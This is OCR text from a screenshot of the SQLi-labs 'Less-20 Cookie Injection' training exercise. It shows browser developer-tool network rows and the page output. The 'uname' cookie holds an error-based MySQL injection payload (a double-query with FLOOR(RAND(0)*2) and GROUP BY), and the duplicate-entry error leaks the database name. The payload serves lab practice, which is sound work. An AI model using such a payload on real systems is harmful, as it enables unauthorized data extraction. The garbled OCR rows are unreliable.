 Less-20 Cookie Injection- Er
Less-20 Cookie Injection- Er
192.168.80.225/sqli-labs/Less-20/index.php
thuctap Web
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
S Don File C... T T... S 0 ms
Headers Cookies Params Response Timings Stack Trace
Preview
3 /sqli-labs/... do... ht 1.... 1. 196 ms
2 index.php do... ht 1.... 1. 94 ms
2 Less-20.jpg img jp ca... 25
4 favicon.ico img ht ca... 20
3 /sqli-labs/... do... ht 1.... 1.
2 index.php do... ht 1.... 1.
2 index.php do... ht 1.... 1.
.. index.php do...
2 index.php do... ht 1.... 1.
2 index.php do... ht 1.... 1.
2 index.php do... ht 1.... 1.
2 index.php do... ht 1.... 1.
2 index.php do... ht 1.... 1.
2 index.php do... ht 1.... 1.
2 index.php do... ht 1.... 1.
YOUR USER AGENT IS : Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
YOUR IP ADDRESS IS : 192.168.80.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' and (SELECT 0 FROM (SELECT count(*),
CONCAT((select database()), 0x3a, FLOOR(RAND(0)*2)) AS x FROM
information_schema.columns GROUP BY x) y) -- ' and expires: Thu 10 Oct 2019
- 03:39:20
Issue with your mysql: Duplicate entry 'security:1' for key 'group_key'